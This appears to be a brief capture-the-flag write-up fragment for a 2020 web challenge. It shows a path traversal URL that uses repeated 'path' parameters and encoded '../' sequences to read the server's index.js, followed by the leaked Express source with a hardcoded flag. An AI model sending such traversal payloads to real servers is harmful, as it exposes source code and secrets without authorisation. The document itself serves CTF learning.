 https://tux-fanpage.2020.redpwnc.tf/page?path=1&path=%2F&path=%2F..%2F..%2F..%2Findex.js
const express = require('express')
const path = require('path')
const app = express()
//Don't forget to redact from published source
const flag = 'flag{tr4v3rsal_Tim3}'
app.get('/', (req, res) => {
    res.redirect('/page?path=index.html')
})